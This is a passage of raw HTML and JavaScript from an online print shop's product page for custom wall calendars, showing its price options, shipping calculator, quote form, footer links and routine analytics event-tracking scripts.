fa-question-circle ml-2"></i></a><div class="d-none helpcontenthtml" id="opt1720_content"><div class="help_popup"><p>Select a desired turnaround time.</p></div></div></label><div class=""><div class=""><select name = "aoptions[1720]" class="selectpicker  element_class " data-width="100%" data-show-subtext="true" data-style="btn-dropdown readonlyDrpdwn disabled"><option  selected="selected "   value="6767" data-additionalData=>7-10 Business Days</option></select></div></div></div><input type="hidden" name="show_hire_designer" value="0"></div></div><div id="additional_details" class=""></div><div id="productpricetotal" class=""><div class="row"><div class="col"><div id="producttotalprice" class="d-flex flex-wrap justify-content-end text-primary content-box sub-total w-100"><span class="pr-1">Price : </span><span id="disp_product_price">$ 425.00</span><input type="hidden" class="hidden_total_price" value="425"/><input type="hidden" name="order_prodcuct_id" id="order_prodcuct_id" value=""/><input type="hidden" name="price_defining_method" value="0"/><input type="hidden" name="pos" id="pos" value=""/><input type="hidden" id="txttotprice" name="txttotprice" value="425"/><input type="hidden" id="product_total" name="product_total" value="$ 425.00"/></div></div></div></div><div id="option_group"></div><div class="ld ld-ring ld-spin ld-ring-large"></div></div></form><form name="shippricecalulate" id="shippricecalulate" method="POST" action="/calculate_shipprice.php" onsubmit="return false;" autocomplete="off" novalidate="novalidate"><div class="shipping_calc_option mt-4" id="shippingcalc" ><div class="page-section-header shippingcalc border-bottom mb-3 pb-2"><h4 class="card-title m-0"><a class="accordion-toggle collapsed" data-toggle="collapse" href="#shipping_detail">Estimated Shipping Cost<i class="fal fa-caret-square-down float-right"></i></a></h4></div><input type="hidden" name="calc_inititialization" value="front"><div class="collapse ld-over " id="shipping_detail"><input type="hidden" name="txtshipenable" id="txtshipenable" value="click" /><input type="hidden" name="hidden_ship_price" id="hidden_ship_price" value="0" /><div class="justify-content-end"><div id="shipcountry" class="form-group mb-0 calcrow shippingcalc"><div class="mb-2 "><div class=""><label>Country</label></div><div class=""><select name="country" class="form-control selectpicker" data-live-search="true" data-size="10"  data-style="btn-light" id="country" data-width="100%" data-header="Country"><option value="" disabled="disabled">Select Country</option><option data-isd_code="1264" data-iso_code="AI" value="58" >Anguilla</option><option data-isd_code="" data-iso_code="" value="2" >Antigua and Barbuda</option><option data-isd_code="" data-iso_code="" value="3" >Argentina</option><option data-isd_code="61" data-iso_code="AU" value="4" >Australia</option><option data-isd_code="" data-iso_code="" value="5" >Bahamas	</option><option data-isd_code="" data-iso_code="" value="6" >Barbados</option><option data-isd_code="32" data-iso_code="BE" value="8" >Belgium</option><option data-isd_code="" data-iso_code="" value="7" >Belize</option><option data-isd_code="0" data-iso_code="BM" value="9" >Bermuda</option><option data-isd_code="55" data-iso_code="BR" value="10" >Brazil</option><option data-isd_code="" data-iso_code="" value="11" >British Virgin Islands</option><option data-isd_code="1" data-iso_code="CA" value="12" >Canada</option><option data-isd_code="" data-iso_code="" value="13" >Cayman Islands</option><option data-isd_code="56" data-iso_code="CL" value="14" >Chile</option><option data-isd_code="86" data-iso_code="CN" value="15" >China</option><option data-isd_code="57" data-iso_code="CO" value="16" >Colombia</option><option data-isd_code="506" data-iso_code="CR" value="17" >Costa Rica</option><option data-isd_code="385" data-iso_code="HR" value="57" >Croatia</option><option data-isd_code="53" data-iso_code="CU" value="18" >Cuba</option><option data-isd_code="" data-iso_code="DR" value="19" >Dominican Republic	</option><option data-isd_code="503" data-iso_code="SV" value="20" >El Salvador</option><option data-isd_code="358" data-iso_code="FI" value="52" >Finland</option><option data-isd_code="33" data-iso_code="FR" value="21" >France</option><option data-isd_code="49" data-iso_code="DE" value="22" >Germany</option><option data-isd_code="30" data-iso_code="GR" value="23" >Greece</option><option data-isd_code="473" data-iso_code="GD" value="24" >Grenada</option><option data-isd_code="671" data-iso_code="GU" value="53" >Guam</option><option data-isd_code="" data-iso_code="" value="25" >Guatemala</option><option data-isd_code="509" data-iso_code="HT" value="26" >Haiti</option><option data-isd_code="852" data-iso_code="HK" value="27" >Hong Kong</option><option data-isd_code="356" data-iso_code="IN" value="54" >India</option><option data-isd_code="98" data-iso_code="IR" value="28" >Ireland</option><option data-isd_code="39" data-iso_code="IT" value="59" >Italy</option><option data-isd_code="876" data-iso_code="JM" value="29" >Jamaica</option><option data-isd_code="81" data-iso_code="JP" value="30" >Japan</option><option data-isd_code="3166" data-iso_code="MY" value="51" >Malaysia</option><option data-isd_code="52" data-iso_code="MX" value="31" >Mexico</option><option data-isd_code="31" data-iso_code="NL" value="32" >Netherlands</option><option data-isd_code="599" data-iso_code="AN" value="33" >Netherlands Antilles</option><option data-isd_code="64" data-iso_code="NZ" value="34" >New Zealand</option><option data-isd_code="505" data-iso_code="NI" value="35" >Nicaragua</option><option data-isd_code="507" data-iso_code="PA" value="36" >Panama</option><option data-isd_code="51" data-iso_code="PE" value="37" >Peru</option><option data-isd_code="63" data-iso_code="PH" value="60" >Philippines</option><option data-isd_code="351" data-iso_code="PT" value="38" >Portugal</option><option data-isd_code="787" data-iso_code="PR" value="39" >Puerto Rico</option><option data-isd_code="7" data-iso_code="RU" value="55" >Russia</option><option data-isd_code="758" data-iso_code="SL" value="50" >Saint Lucia</option><option data-isd_code="65" data-iso_code="SG" value="48" >Singapore</option><option data-isd_code="27" data-iso_code="ZA" value="49" >South Africa</option><option data-isd_code="509" data-iso_code="KR" value="40" >South Korea</option><option data-isd_code="34" data-iso_code="ES" value="41" >Spain</option><option data-isd_code="659" data-iso_code="KN" value="56" >St. Kitts</option><option data-isd_code="41" data-iso_code="CH" value="42" >Switzerland</option><option data-isd_code="" data-iso_code="" value="43" >Trinidad and Tobago</option><option data-isd_code="649" data-iso_code="TC" value="44" >Turks and Caicos Islands</option><option data-isd_code="" data-iso_code="UK" value="45" >United Kingdom</option><option data-isd_code="1" data-iso_code="US" value="1" selected>United States</option><option data-isd_code="" data-iso_code="" value="46" >US Virgin Islands</option><option data-isd_code="58" data-iso_code="VE" value="47" >Venezuela</option></select></div></div></div><div id="shipstate" class="form-group calcrow shippingcalc"><div class=""><div class=""><label>State</label></div><div id="shippingstate" class=""><select id="state" class="selectpicker" data-size="7" data-width="100%" data-style="btn-dropdown" data-live-search="true" data-header="State" tabindex="undefined" name="state" ><option value="0" selected >Select State</option><option value="AL"  >Alabama</option><option value="AK"  >Alaska</option><option value="AZ"  >Arizona</option><option value="AR"  >Arkansas</option><option value="CA"  >California</option><option value="CO"  >Colorado</option><option value="CT"  >Connecticut</option><option value="DE"  >Delaware</option><option value="DC"  >District of Columbia</option><option value="FL"  >Florida</option><option value="GA"  >Georgia</option><option value="HI"  >Hawaii</option><option value="ID"  >Idaho</option><option value="IL"  >Illinois</option><option value="IN"  >Indiana</option><option value="IA"  >Iowa</option><option value="KS"  >Kansas</option><option value="KY"  >Kentucky</option><option value="LA"  >Louisiana</option><option value="ME"  >Maine</option><option value="MD"  >Maryland</option><option value="MA"  >Massachusetts</option><option value="MI"  >Michigan</option><option value="MN"  >Minnesota</option><option value="MS"  >Mississippi</option><option value="MO"  >Missouri</option><option value="MT"  >Montana</option><option value="NE"  >Nebraska</option><option value="NV"  >Nevada</option><option value="NH"  >New Hampshire</option><option value="NJ"  >New Jersey</option><option value="NM"  >New Mexico</option><option value="NY"  >New York</option><option value="NC"  >North Carolina</option><option value="ND"  >North Dakota</option><option value="OH"  >Ohio</option><option value="OK"  >Oklahoma</option><option value="OR"  >Oregon</option><option value="PA"  >Pennsylvania</option><option value="RI"  >Rhode Island</option><option value="SC"  >South Carolina</option><option value="SD"  >South Dakota</option><option value="TN"  >Tennessee</option><option value="TX"  >Texas</option><option value="UT"  >Utah</option><option value="VT"  >Vermont</option><option value="VA"  >Virginia</option><option value="WA"  >Washington</option><option value="WV"  >West Virginia</option><option value="WI"  >Wisconsin</option><option value="WY"  >Wyoming</option></select><br/></div></div></div><div id="calculate_button" class="form-group form-row shippingcalc text-right"><div class="col-12"><button class="btn btn-secondary" type="button" name="btncalcship" id="btncalcship" value="calculate">Calculate</button></div></div></div><input type="hidden" name="fetchtypesauto" id="fetchtypesauto" value="0" /><div id="shiptypesdetail" class="form-group calcrow shippingcalc "></div><div id="delivery_days_details" class="form-group calcrow shippingcalc"></div><div id="shipestimatetotalprice" class="d-flex justify-content-end text-primary content-box"><span class="pr-1">Estimated Total : </span><span id="shipping_total">$ 425.00</span></div><div class="ld ld-ring ld-spin ld-ring-large"></div></div></div><input type="hidden" name="shippingprice" id="shippingprice" value="0" /></form><div id="send_mail" class="mt-4"><div class="border-bottom mb-4"><h4 class="card-title"><a class="accordion-toggle collapsed" data-toggle="collapse" href="#sendmail_detail">Email Estimated Cost<i class="fal fa-caret-square-down float-right"></i></a></h4></div><div class="collapse" id="sendmail_detail"><form name="sendmail" id="sendmail" method="POST"><div class="d-flex"><div class="input-group"><input type="email" class="form-control" name="email_id" id="email_id" value="" placeholder="Email ID" ><input type="hidden" class="form-control" name="shippinghiddentype" id="shippinghiddentype" value=""><input type="hidden" class="form-control" name=csrf_token_name id = "csrf_token_pricecalc" value=faa7aa5f91c191cc6587e4ab8fe2b312><span class="input-group-append"><button type="button" class="btn btn-secondary ld-ext-left" name="pricecalc" id="pricecalc" value="Send Mail" data-loading-text="Processing...">Send Mail<span class="ld ld-ring ld-spin"></span></button></span></div><button type="button" name="download_pricecalc" id="download_pricecalc" value="Download Product Quote" class="btn btn-outline-secondary ml-2"><i class="far fa-file-pdf"></i></button></div></form></div></div><script>
            var message_invalid="Invalid email ID";
            var message_success="Mail has been sent successfully.";
            </script><script type='application/ld+json'>{"@context":"http:\/\/www.schema.org","@type":"Product","name":"Wall Calendars","description":"\r\nWall Calendars Printed in Full Color on&nbsp;Card Stock Cover with 100lb Book Inner Pages with&nbsp;Hole Punch Option.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\tPrinted in Full Color on&nbsp;13pt Card Stock Cover with 100lb Book Inner Pages.\r\n\t3\/16&quot;&nbsp;inch Wall Hanging Hole Punch Included If Desired.\r\n\tAvailable in increments of 25, 50, 100, 250,&nbsp;500, 1000, 2500 and 5000.\r\n\tCustom 12 or 18 month Calendar.&nbsp;\r\n\tSaddle Stitch Binding\r\n\t1 design only. Sorry No order splitting.\r\n\tReady to ship in 7-10&nbsp;business days. *\r\n\tStandard production cut off is 12pm eastern time.\r\n\tNeed a custom quote? Please fill out our custom Quote Form.\r\n\tIF YOU ARE EXPERIENCING TROUBLE UPLOADING YOUR FILES, PLEASE EMAIL ARTWORK TO INFO@ELITEFLYERS.COM\r\n\r\n\r\nWant to become a year-round presence in your clients&rsquo; and potential clients&rsquo; homes or offices? A custom printed wall calendar is the best way to ensure that you do. Elite Flyers offers custom printed wall calendars to display your brand or company in a visually-appealing and utilitarian, high-quality product. Elite Flyers uses only the highest quality inks and raw materials to ensure that your calendar looks great and stands up to year-round use. Your calendar will be more likely to make it to your client&rsquo;s wall if it&rsquo;s got a great design. If you&rsquo;ve got your own, simply upload it through our easy online ordering system and we&rsquo;ll print right away! If not, why not enlist the professional and affordable Elite Flyers design team to design a calendar that will be admired day after day?\r\n\r\n24\/7 Service &amp; Support\r\ninfo@EliteFlyers.com\r\nToll Free: (800) 538-8091\r\n\r\n\r\n","image":"https:\/\/www.eliteflyers.com\/images\/product\/349_wall-calendar-custom-printed-100lb-book-magazine-stock.png","url":"https:\/\/www.eliteflyers.com\/wall-calendars\/","offers":{"priceCurrency":"USD","price":425,"url":"https:\/\/www.eliteflyers.com\/wall-calendars\/"},"brand":{"@type":"Brand","name":"EliteFlyers.com"},"sku":null,"isRelatedTo":[]}</script></div></div></div><div class="row hiredes_btns allbtn d-none"></div><div id="action-btn" class="card-aligned row allbtn mb-4"><div class="col-12"><div class="page-sub-header"><h2 class="mt-0">Select An Option</h2></div></div><div class="col-12"><div class="btn-title-text upload_design my-2 bg-secondary border border-secondary btn-block"><a href="https://www.eliteflyers.com/wall-calendars/upload/" class='d-block px-3 py-2' ><span class="my-1 h4">Upload Artwork<i class="fa fa-chevron-circle-right float-right"></i></span></a></div></div></div><script>
	var type = 'vertical-button';
</script></div></div><div class="row"><div class="col-12 col-md-12"><div id="extra-msg" class="mb-4"><p>&nbsp;</p><p><img alt="Elite Flyers Online Printing Superstore" src="/images/contentimages/images/elite-flyers-online-print-super-store.jpg" style="width: 100%; margin-left: 0px; margin-right: 0px;" /></p></div></div></div></div><script>
	var FILE_AJAX_GET_PRODUCT_QUOTE_OPTIONS = "quote_custom_options.php";
	var SITE_DIRECTORY = "/";
</script></div></div><script >
		var inventory_config = false;
	</script><script>
    var productID = '349';
    var catName = 'Calendars';
    var productName = 'Wall Calendars';
    var imageURL = 'https://www.eliteflyers.com/images/product/349_wall-calendar-custom-printed-100lb-book-magazine-stock_200x200.png';
    var productURL = 'https://www.eliteflyers.com/wall-calendars';
    var prodPrice = '';
    var FILE_PRODUCT_DESCRIPTION = "product_info.php";
    var _learnq = _learnq || [];
    var FILE_FILENAME_WITHOUT_EXT = 'product_info'; 
     var _learnq = _learnq || [];
    var orderType = '';
</script><style>
    .calc_kit_footer {
        margin: 2rem -1rem 0rem -1rem !important;
        border-radius: 0px 0px 3px 3px;
    }
    .calc_kit_footer .content-box {
        font-size: 1.0625rem !important;
    }
</style></div></div></div><!--/Center Part--></div><!--/Main Content--><!--Features products--><div class = "spacer-top"></div><!--Features products--></div><!--/.container--><div id="footer" class="footer-content py-2 text-center text-md-left"><div class="container"><style type="text/css">.top-collape p a:before {
		content: none;
	}

	.top-collape p a {
		animation: none;
		color: #fff;
		position: static;
		margin: 0;
	}
</style><div class="row"><div class="col-lg-7 col-md-5 mb-2 mb-md-0"><div class="bottom-link pl-0 pl-lg-5"><h3 class="text-center text-md-left">Popular Categories</h3><ul class="list-unstyled"><li><a href="https://www.eliteflyers.com">Home</a></li><li><a href="https://www.eliteflyers.com/en/standard-and-specialty-business-cards/products/">Business Cards</a></li><li><a href="https://www.eliteflyers.com/en/flyers-and-postcards/products/">Flyers / Postcards</a></li><li><a href="https://www.eliteflyers.com/en/brochures/products/">Brochures</a></li><li><a href="https://www.eliteflyers.com/en/sample-pack-request-form.html">Samples</a></li><li><a href="https://www.eliteflyers.com/en/specials.html">Specials</a></li><li><a href="https://www.eliteflyers.com/quote_create.php">Quotes</a></li><li><a href="https://www.eliteflyers.com/production-templates.html">Templates</a></li><li><a href="https://u.pcloud.com/#page=puplink&amp;code=fvcZoEnhComvhCbA8D56gEb8hR95rU6y" onclick="window.open(this.href, '', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=650,left=500,height=650,top=200'); return false;">File Upload</a></li><li><a href="https://www.eliteflyers.com/en/faq.html">Faq&rsquo;s</a></li><li><a href="https://www.eliteflyers.com/en/contact-us.html">Contact Us</a></li></ul></div></div><div class="col-lg-5 col-md-7"><div class="row"><div class="col-md-12 px-0"><div class="social d-block d-md-inline-block"><h3>Connect With Us!</h3><ul><li><a href="https://www.facebook.com/pages/EliteFlyers_com/128636420508960" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="d-flex align-items-center justify-content-center" href="https://twitter.com/eliteflyers_com" target="_blank"><img alt="twitter" class="img-fluid" height="21" loading="lazy" src="/images/contentimages/images/Twitter_X.png" width="22" /></a></li><li><a href="http://instagram.com/eliteflyers_com/" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="http://www.linkedin.com/in/eliteflyers" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/user/EliteFlyersTV/feed?view_as=public" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="http://blog.eliteflyers.com/" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div><div class="satisfaction d-block d-md-inline-block ml-0 ml-md-5"><img alt="satisfaction" class="img-fluid lazyload" data-src="/themes/eliteflyers/images/satisfaction.png" height="95" width="130" /></div></div><div class="col-md-12 px-0 py-3 pt-xl-0"><div class="copyscape"><ul class="list-unstyles list-inline"><li class="list-inline-item mr-0 mr-md-4"><a href="https://www.bbb.org/us/fl/miami-beach/profile/graphic-printing/elite-media-grp-llc-0633-11007004"><img alt="copyscape" class="img-fluid lazyload" data-src="/themes/eliteflyers/images/seal-for-11007004.png" height="52" width="101" /></a></li><li class="list-inline-item mr-0 mr-md-4"><a href="http://business.miamibeachchamber.com/list/member/eliteflyers-com-10766"><img alt="trusted store" class="img-fluid lazyload" data-src="/themes/eliteflyers/images/miami_beach_chamber_of_commerce_.png" height="52" width="127" /></a></li><li class="list-inline-item mr-0 mr-md-4 mt-3"><span id="siteseal"><script async type="text/javascript"
									src="https://seal.godaddy.com/getSeal?sealID=LrhNiJyBEiom07iMJx2tOgQqmlP7Z9JFZ9aWDDlXcE7kjxKeyoXiZ4CleQRR"
									defer></script></span></li></ul></div></div></div></div></div><style type="text/css">.top-collape .collapse a.position-static:before {
		display: none;
	}

	.top-collape .collapse a.position-static {
		animation: none;
		color: #ffffff;
	}

	.top-collape .collapse a.position-static:hover {
		color: #000000;
	}
</style></div></div><footer class="pb-0"><div class="container text-center"><div class="row justify-content-center"><ul class="list-inline mb-0 bottom-links"><li class="list-inline-item"><a href="https://www.eliteflyers.com/product_help_templates.php" class=''  target="_self"><span> Download Templates </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/faq.html" class=''  target="_self"><span> FAQs </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/specials.html" class=''  target="_self"><span> Specials </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/testimonials.html" class=''  target="_self"><span> Testimonials </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/quote_create.php" class=''  target="_self"><span> Request a Quote </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/privacy-policy.html" class=''  target="_self"><span> Privacy & Security Policy </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/terms-of-use.html" class=''  target="_self"><span> Terms Of Service </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/sitemap.html" class=''  target="_self"><span> Site Map </span></a></li></ul><p class="text-muted mb-1 w-100"><small>Copyright ©2026 Elite Media Grp, LLC. All Rights Reserved.</small></p></div></div></footer><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciMmWA" style="z-index:100;position:fixed"></div><div id="scMmWA" style="display:inline;position:fixed;z-index:9999;top:22%;right:.5%;"></div><div id="sdMmWA" style="display:none"></div><script type="text/javascript">
var seMmWA = document.createElement("script");
seMmWA.type = "text/javascript";
var seMmWAs = (location.protocol.indexOf("https") == 0 ? "https" : "http") + 
"://image.providesupport.com/js/040cx1tj6aa8h13k51hzuqysh3/safe-standard.js?ps_h=MmWA";
seMmWA.src = seMmWAs;
document.getElementById("sdMmWA").appendChild(seMmWA);
</script><script>
if ('serviceWorker' in navigator) {
            window.addEventListener("load",()=>{const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){n.onupdatefound=function(){o&&window.location.reload()}}).catch(function(o){console.error(o)})});
    } else {
    console.log('Service Worker is not supported in this browser.');
}
var COMMON_ALERT_DELETE = 'Are you sure you want to delete?';var SITE_UPLOAD_AJAX_DIRECTORY = 'uploader/';var FILE_COMMON_UPLOAD = 'common_upload_file.php';var SITE_DIRECTORY = '/';var currency = 'USD';var leftSymbol = '$';var rightSymbol = '';var decimalSeperator = '.';var thousandSeprator = ',';var priceValue = '1';var IS_PRICE_VISIBLE = '1';var COOKIE_WARNING = 'Elite Media Grp, llc. Uses cookies to ensure that we give you best experience on our website. By continuing to use this site, you are agreeing to this use.';var COOKIE_WARNING_ACCEPT = 'Ok';var FILE_ADVANCE_SEARCH = 'advance_search.php';var MORE_SEARCH = 'See more results containing...';var UPLOAD_MULTYFILE_DISABLED = 'You cannot upload more than one file at a time.';var FILE_UPLOAD_ERROR = 'There has been an error during the upload progress. Please try uploading your file again.';var LABEL_PAGE = 'Page';var SITE_URL = 'https://www.eliteflyers.com/';var FILE_FILENAME_WITH_EXT = 'product_info.php';var BOTTOM_TO_TOP_ARROW = 'Yes';var COOKKIE_PRIVACY_POLICY = 'Privacy Policy';var COMMON_OK = 'Ok';var COMMON_CANCEL = 'Cancel';var PHONE_NUMBER_VALIDATION = '0';var PHONE_NUB_REQUIRED = 'phone-1';var INVALID_PHONE_NUMBER = 'Invalid Phone Number';var JS_FORMAT = '0,0,0.00';var CORPORATE_PRICE_TEXT = '';var ALLOW_FANCYBOX_THUMBNAIL = '1';var MANAGER_NOT_ALLOWED_TO_CHECKOUT = 'Sorry , You are not allowed to place order.';var USER_TYPE = '1';var GOOGLE_AUTO_SEARCH_ADDRESS_PATTERN = '{street_number},{route}';var NO_PREVIEW_AVAILABLE = 'No Preview Available';var IS_MOBILE_DEVICE = false;</script><script src="https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js" defer></script><div id="showcookie"></div><div class="scroll-top" style=""><a href="javascript:void(0);" class="scroll-up"><i class="fa fa-angle-up fa-lg"></i></a></div><script src="https://www.eliteflyers.com/templates/jsmin/tp1.js"></script><script src="https://www.eliteflyers.com/templates/jsmin/script.js"></script><script defer src="https://www.eliteflyers.com/templates/jsmin/tp2.js"></script><script src="https://www.eliteflyers.com/external_service/googletagmanager/googletagmanager.js"></script><script>
    var enabledServices = ["googletagmanager"];
    var root = location.protocol + '//' + location.host;
    var COMMON_EVENT_URL = root+"/common_event.php";

    function submitEvents(eventName, callback) {
        var step = $('#datastep').val();
        var pid = $('input[name="prdid"]').val();
        var quantity = $('#prdqty').val();
        var price = jQuery(".hidden_total_price").val();
        if( typeof hiddenprice !== 'undefined') {
            var hidPrice = hiddenprice.replace(/[^0-9.]/gi, '');
            var fprice = parseFloat(hidPrice, 10);
        } else {
            var fprice = '';
        }
        jQuery.ajax({
            url: COMMON_EVENT_URL,
            type: "POST",
            data: $('form').serialize() + "&event=" + eventName + "&step=" + step + "&pid=" + pid + "&price=" + price + "&fprice=" + fprice ,
            success: function(data) {
                if(data != null ) {
                    $.each(enabledServices, function(key, service) {
                        if(data[service] !== undefined ) {
                            eval("track_"+service+"(data[service])");
                        }
                    });
                }
            }
        });
        if(callback) {
            callback();
        }
    }

    function searchproductImpression(eventName) {
        if($('#search_listing_area').length > 0) {
                var productList = [];
                var loadEventName = 'event_productImpression';
                var list = 'search-result-page';
                    $("#search_listing_area").find('a.edatalayer[data-purl!=""]').each(function( index ) {
                        var purl = $(this).data('purl');
                        var position = $(this).data('position');
                        productList.push({url: purl,  index: position});
                    });
                    jQuery.ajax({
                        url: COMMON_EVENT_URL,
                        type: "POST",
                        data:  {product_list : productList, event : loadEventName, list : list},
                        success: function(data) {
                            if(data != null ) {
                                $.each(enabledServices, function(key, service) {
                                    if(data[service] !== undefined ) {
                                        eval("track_"+service+"(data[service])");
                                    }
                                });
                            }
                        }
                    });
        }
    }

    var clickEvents = [".edatalayer"];
    $.each(clickEvents, function(i, v) {
        $(v).click(function(event) {
            var step = $(this).attr('data-step');
            var productClick = $(this).hasClass('edatalayer');
            var topSearch = $(this).hasClass('event_topSearch');
            var eventName = (productClick ? 'event_productClick' : 'event_topSearch');
            var productList = [];
            if(!event.ctrlKey && eventName == 'event_productClick') {
                event.preventDefault();
            }
            var url = $(this).attr('href');
            var purl = $(this).attr('data-purl');

            if(purl != '') {
                var position = $(this).attr('data-position');
                var list = $(this).attr('data-list');
                productList.push({url: purl,  index:  position});
            }
            jQuery.ajax({
                url: COMMON_EVENT_URL,
                type: "POST",
                data: {product_list : productList, event : eventName, list : list ,step : step},
                async:false,
                success: function(data) {
                    if(data != null ) {
                        $.each(enabledServices, function(key, service) {
                            if(data[service] !== undefined) {
                                eval("track_"+service+"(data[service])");
                            }
                        });
                    }
                }
            }); 
            if(!event.ctrlKey && eventName == 'event_productClick') {
                window.location.href = url;
            }
        });
    });
    var suggestions;
    $('.typeahead').bind('typeahead:render',
            function (ev) {
                suggestions = Array.prototype.slice.call(arguments, 1);
            }
    );
    $('.typeahead').keypress(function(e) {
        if(e.which==13 && $(".tt-more").length>0){
            var topSearch = $('#top_search').val();
            topSearchEvent(topSearch, suggestions);
        }
    }); 
    $('.typeahead').on('typeahead:select', function(e) {
        var topSearch = $('#top_search').val();
        topSearchEvent(topSearch, suggestions);
    });

    function topSearchEvent(searchString, suggestions) {
        var eventName = 'event_topSearch';
        jQuery.ajax({
            url: COMMON_EVENT_URL,
            type: "POST",
            data: {searchString : searchString, event : eventName, suggest : suggestions},
            async:false,
            success: function(data) {
                if(data != null ) {
                    $.each(enabledServices, function(key, service) {
                        if(data[service] !== undefined) {
                            eval("track_"+service+"(data[service])");
                        }
                    });
                }
            }
        }); 
    }

    //Event with Confirm Box
    $('.cartdatalayer').click(function(event) {
        var url = $(this).attr('href');
        var productData = [];
        var productid = $(this).attr('data-productid');
        var cart_pos = $(this).attr('data-pos');
        var quantity = $(this).attr('data-qty');
        var product_price = $(this).attr('data-price');
        event.preventDefault();
        $('.cartdatalayer').removeClass('bootboxconfirmcommon');
        bootbox.confirm(SHOPPING_REMOVE_CONFIRMATION, function(result) {
            if(result) {
                jQuery.ajax({
                    async:false,
                    url: COMMON_EVENT_URL,
                    type: "POST",
                    data: {position :cart_pos, prd : productid, price : product_price, quantity : quantity, event : 'event_removeFromCart'},
                    dataType: 'json',
                    success: function(data) {
                        if(data != null ) {
                            $.each(enabledServices, function(key, service) {
                                if(data[service] !== undefined ) {
                                    eval("track_"+service+"(data[service])");
                                }
                            });
                        }
                    }
                });
                window.location = url;
            }
        });
    });


    // Load Events Start Here
    var productList, list, pid, size_id, qty, price, optionarray , orderType, email, firstname, lastname, productURL, currency, orderid, orderAmt;
    var loadEventName = [];
    // Product List page Impression call
    var url = window.location.pathname;
    var productfilename = url.substring(url.lastIndexOf('/')+1);
    //productlist_category_wise,index,advance_search
    if(typeof FILE_FILENAME_WITHOUT_EXT !== 'undefined' && (FILE_FILENAME_WITHOUT_EXT == 'advance_search' || FILE_FILENAME_WITHOUT_EXT == 'productlist_category_wise' || FILE_FILENAME_WITHOUT_EXT == 'index' || FILE_FILENAME_WITHOUT_EXT == 'product_info')) {
        if($("#home_page").find('.edatalayer').length > 0) {
            var productList = [];
            loadEventName.push("event_productImpression");
            var list = 'home-page';
            $("#home_page").find('a.edatalayer[data-purl!=""]').each(function( index ) {
                var purl = $(this).data('purl');
                var position = $(this).data('position');
                productList.push({url: purl, index: position});
            });
        }
        if($('#category_product_list').length > 0) {
            var productList = [];
            loadEventName.push("event_productImpression");
            loadEventName.push("event_contentCategory");
            var list = 'product-listing-page';
            var catID = categoryID;
            $("#category_product_list").find('a.edatalayer[data-purl!=""]').each(function( index ) {
                var purl = $(this).data('purl');
                var position = $(this).data('position');
                productList.push({url: purl, index: position});
            });
        }
        
        if($('#related-product').length > 0) {
            var productList = [];
            loadEventName.push("event_productImpression");
            var list = 'related-products';
            $("#related-product").find('a.edatalayer[data-purl!=""]').each(function( index ) {
                var purl = $(this).data('purl');
                var position = $(this).data('position');
                productList.push({url: purl, index: position});
            });
        }
    }

    var url = window.location.pathname;
    var addInfofilename = url.substring(url.lastIndexOf('/')+1);
    if(typeof FILE_FILENAME_WITHOUT_EXT !== 'undefined' && 'product_info' == FILE_FILENAME_WITHOUT_EXT) {
        var price = jQuery(".hidden_total_price").val();
        var qty = 0;
        var catName = catName;
        var productName = productName;
        var imageURL = imageURL;
        var uprice = prodPrice;
        if($('#prdqty').length) {
            var qty = $("input[name=prdqty]:checked").val();
            if(qty == undefined || qty == '') {
                $("input:radio[name=prdqty]:first").attr('checked','checked');
                var qty = $("input[name=prdqty]:checked").val();
            }
        }
        if(qty == undefined || qty == '') {
            if($('#prdqty').length) {
                qty = document.getElementById("prdqty").value;
            } else {
                qty = $('input[name=prdqty][type=radio][checked=checked]').val();
            }
        }
        // Size id of the product.
        var size_id = $('#prdsize').val();
        var pid = $('#prdid').val();
        var optionarray = {};
        $('[name^="aoptions"]').each(function(key, val) {
            if($(this).val() != '' && (val.type == 'radio' || val.type == 'checkbox' || val.type == 'select-one')) {
                var optionid = val.name;
                optionid = optionid.match(/\[(.*?)\]/)[1];
                if(val.type == 'checkbox') {
                    if(!optionarray[optionid]) {
                        eval('optionarray['+optionid+']=new Array("'+val.value+'")');
                    } else {
                        eval('optionarray['+optionid+'].push('+val.value+')');
                    }
                } else {
                    eval('optionarray['+optionid+']="'+val.value+'"');
                }
            }
        });
        //Default action cart-page is set.will be used if required.(optional)
        var orderType = 'cart-page';
        loadEventName.push("event_productInfo");
    }

    var url = window.location.pathname;
    var quotefilename = url.substring(url.lastIndexOf('/')+1);
    if('quote_place_success.php' == quotefilename) {
        loadEventName.push("event_quote");
    }

    var url = window.location.pathname;
    var contactfilename = url.substring(url.lastIndexOf('/')+1);
    if('contact_us_success.php' == contactfilename) {
        loadEventName.push("event_contactUs");
    }

    var url = window.location.pathname;
    var accountfilename = url.substring(url.lastIndexOf('/')+1);
    if(typeof FILE_MY_ACCOUNT !== 'undefined' && FILE_MY_ACCOUNT == accountfilename) {
        loadEventName.push("event_userProfile");
        var email = KLAVIYO_EMAIL;
        var firstname = KLAVIYO_FIRSTNAME;
        var lastname = KLAVIYO_LASTNAME;
    }

    var url = window.location.pathname;
    var cartfilename = url.substring(url.lastIndexOf('/')+1);
    if(typeof FILE_SHOPPING_CART !== 'undefined' && FILE_SHOPPING_CART == cartfilename) {
        loadEventName.push("event_startedCheckout");
    }

    var url = window.location.pathname;
    var checkoutfile = url.substring(url.lastIndexOf('/')+1);
    if('checkout_success.php' == checkoutfile) {
        loadEventName.push("event_checkoutSuccess");
        var orderid = orderId;
        var orderAmt = orderAmount
        var currency = currencyCode;
    }
    jQuery.each( loadEventName, function( i, val ) {
        var event = val;
        if(event != null) {
            jQuery.ajax({
                url: COMMON_EVENT_URL,
                type: "POST",
